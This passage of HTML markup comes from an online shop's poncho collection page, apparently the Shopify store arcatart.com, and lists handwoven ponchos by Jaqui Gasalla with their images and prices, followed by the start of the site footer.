                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5321-baja_450x450.jpg?v=1601229669"
                alt="Rectangular Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5322-baja.jpgsi_345x345@2x.jpg?v=1601166580"
        alt="Rectangular Poncho"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Rectangular Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $128.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $128.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-pompon"
  >
    <span class="visually-hidden">Poncho Guarda</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724537225377"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724537225377"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Poncho Guarda"
                data-src="//arcatart.com/cdn/shop/products/IMG_5332-baja_{width}x.jpg?v=1601165948"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5324-baja_450x450.jpg?v=1601165948"
                alt="Poncho Guarda"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5332-baja_345x345@2x.jpg?v=1601165948"
        alt="Poncho Guarda"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Poncho Guarda</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $128.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $128.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-singlara-y-seda"
  >
    <span class="visually-hidden">Singara Silk Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724505374881"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.04%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724505374881"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Singara Silk Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5352-baja_{width}x.jpg?v=1601164524"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.9996001599360256"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5352-baja_450x450.jpg?v=1601164524"
                alt="Singara Silk Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5352-baja_345x345@2x.jpg?v=1601164524"
        alt="Singara Silk Poncho"
        style="max-width: 344.8620551779288px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Singara Silk Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $106.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $106.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-metal"
  >
    <span class="visually-hidden">Metal Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-4437935784008"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.04%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-4437935784008"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Metal Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5215-baja_{width}x.jpg?v=1578445782"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.9996001599360256"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5215-baja_450x450.jpg?v=1578445782"
                alt="Metal Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5215-baja_345x345@2x.jpg?v=1578445782"
        alt="Metal Poncho"
        style="max-width: 344.8620551779288px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Metal Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $96.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $96.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-4-grannies"
  >
    <span class="visually-hidden">Poncho 4 Grannies</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-4437933523016"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-4437933523016"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Poncho 4 Grannies"
                data-src="//arcatart.com/cdn/shop/products/IMG_5213-baja_{width}x.jpg?v=1578445471"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5213-baja_450x450.jpg?v=1578445471"
                alt="Poncho 4 Grannies"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5213-baja_345x345@2x.jpg?v=1578445471"
        alt="Poncho 4 Grannies"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Poncho 4 Grannies</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $121.90
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $121.90
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-granny"
  >
    <span class="visually-hidden">Poncho Granny</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-4437930672200"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.04%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-4437930672200"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Poncho Granny"
                data-src="//arcatart.com/cdn/shop/products/IMG_5211-baja_{width}x.jpg?v=1578445214"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.9996001599360256"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5211-baja_450x450.jpg?v=1578445214"
                alt="Poncho Granny"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5211-baja_345x345@2x.jpg?v=1578445214"
        alt="Poncho Granny"
        style="max-width: 344.8620551779288px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Poncho Granny</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $124.90
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $124.90
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-ruana-gala"
  >
    <span class="visually-hidden">Poncho / Ruana Gala</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-4437927886920"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-4437927886920"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Poncho / Ruana Gala"
                data-src="//arcatart.com/cdn/shop/products/IMG_5208-baja_{width}x.jpg?v=1578444953"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5209-baja_450x450.jpg?v=1578444953"
                alt="Poncho / Ruana Gala"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5208-baja_345x345@2x.jpg?v=1578444953"
        alt="Poncho / Ruana Gala"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Poncho / Ruana Gala</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $244.90
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $244.90
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-vainilla"
  >
    <span class="visually-hidden">Vanilla Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-4437923659848"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-4437923659848"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Vanilla Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5201-baja_{width}x.jpg?v=1578444090"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5201-baja_450x450.jpg?v=1578444090"
                alt="Vanilla Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5201-baja_345x345@2x.jpg?v=1578444090"
        alt="Vanilla Poncho"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Vanilla Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $137.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $137.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-botones-de-seda"
  >
    <span class="visually-hidden">Silk Poncho Buttons</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-4437922119752"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-4437922119752"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Silk Poncho Buttons"
                data-src="//arcatart.com/cdn/shop/products/IMG_5199-baja_{width}x.jpg?v=1578444377"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5207-baja_450x450.jpg?v=1578444377"
                alt="Silk Poncho Buttons"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5199-baja_345x345@2x.jpg?v=1578444377"
        alt="Silk Poncho Buttons"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Silk Poncho Buttons</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $99.60
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $99.60
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-tejido-telar-pompones"
  >
    <span class="visually-hidden">Loom Pompoms knit Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-4437918384200"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-4437918384200"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Loom Pompoms knit Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5193-baja_{width}x.jpg?v=1578443292"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5205-baja_450x450.jpg?v=1578443292"
                alt="Loom Pompoms knit Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5193-baja_345x345@2x.jpg?v=1578443292"
        alt="Loom Pompoms knit Poncho"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Loom Pompoms knit Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $177.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $177.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-abanicos"
  >
    <span class="visually-hidden">Poncho Fans</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-4437914452040"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-4437914452040"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Poncho Fans"
                data-src="//arcatart.com/cdn/shop/products/IMG_5187-baja_{width}x.jpg?v=1578442740"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5187-baja_450x450.jpg?v=1578442740"
                alt="Poncho Fans"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5187-baja_345x345@2x.jpg?v=1578442740"
        alt="Poncho Fans"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Poncho Fans</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $125.90
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $125.90
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
      </ul>
    

    

   <div id="Huratips-Pagination">
      
</div>
    
    
</div>






</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>

  .site-footer p,
  .site-footer h4,
  .site-footer small {
    color: #e2e7e7;
  }

  .site-footer {
    background-color: #1e1e1e;
  }

  .site-footer a:hover {
    color: #c6d0d0;
  }
</style>

<footer class="site-footer  " role="contentinfo">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                   "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">ArCatArt</p><ul class="site-footer__linklist
                            list--inline"><li class="site-footer__linklist-item">
                        <a href="/en-br"
                          
                        >
                          Home
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-br/collections"
                          
                        >
                          Our Products
                        </a>
                      </li><li class="site-footer__linklist-item">
